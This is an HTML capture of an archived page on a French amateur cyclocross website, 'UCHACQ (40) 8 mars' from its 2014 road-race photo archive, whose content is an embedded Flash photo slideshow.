

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/uchacq.html
body_size: 395140
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>UCHACQ (40) 8 mars</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="UCHACQ (40) 8 mars"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/uchacq.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/uchacq.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=766"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=766"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_photos-route-2011_archives_route-2014_uchacq" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">PHOTOS ROUTE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
        </li>
                        <li class="active">
            UCHACQ (40) 8 mars
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="531babe09d406dd7bff235d8" >
            <h1 class="view-title">UCHACQ (40) 8 mars</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60df2045cee1be3ad5b28f33" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60df2045cedd6904a0a2123f" class="column-content">            							<p><object width="560" height="420" data="http://pf.kizoa.com/sflite.swf?did=9047030&amp;k=P169151678&amp;hk=1" type="application/x-shockwave-flash"><param name="wmode" value="transparent" /><param name="allowFullScreen" value="true" /><param name="src" value="http://pf.kizoa.com/sflite.swf?did=9047030&amp;k=P169151678&amp;hk=1" /><param name="allowfullscreen" value="true" /></object></p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/uchacq.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '531babe09d406dd7bff235d8', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
